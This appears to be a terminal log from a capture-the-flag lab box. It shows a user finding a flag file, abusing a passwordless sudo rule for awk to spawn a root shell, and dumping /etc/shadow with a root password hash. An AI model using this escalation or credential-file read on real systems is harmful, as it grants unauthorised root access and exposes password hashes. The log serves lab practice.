 $ whoami
web
$ id
uid=1001(web) gid=1000(uname-a) groups=1000(uname-a)
$ pwd
/home/web
$ hostname
jax
$ date
Tue Dec 28 14:59:49 IST 2021
$ ls -lAhR
.:
total 8.0K
-rw------- 1 root root  44 Nov  1  2019 .bash_history
-rw-r--r-- 1 root root 405 Nov  1  2019 flag3.txt
$ cat flag3.txt
Go To Root
MD5-HASH : 40740735d446c27cd551f890030f7c75
$ sudo -l
Matching Defaults entries for web on jax:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User web may run the following commands on jax:
    (root) NOPASSWD: /usr/bin/awk
$ sudo awk 'BEGIN {system("/bin/sh")}'
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root)
# cat /etc/shadow
root:$6$zA1jv1LT$dp/A1iNPXSXyQqZ/OxBjXO.S4OkIRQ7oMANwOndoxONgZqW1xvYsCkUCualS.WxsWytNuCjRHecO
99:7:::
daemon:*:17953:0:99999:7:::
bin:*:17953:0:99999:7:::
sys:*:17953:0:99999:7:::
sync:*:17953:0:99999:7:::
games:*:17953:0:99999:7:::
man:*:17953:0:99999:7:::
lp:*:17953:0:99999:7:::
mail:*:17953:0:99999:7:::
news:*:17953:0:99999:7:::
uucp:*:17953:0:99999:7:::
proxy:*:17953:0:99999:7:::
www-data:*:17953:0:99999:7:::
backup:*:17953:0:99999:7:::
list:*:17953:0:99999:7:::
irc:*:17953:0:99999:7:::
gnats:*:17953:0:99999:7:::
nobody:*:17953:0:99999:7:::
systemd-timesync:*:17953:0:99999:7:::
systemd-network:*:17953:0:99999:7:::
systemd-resolve:*:17953:0:99999:7:::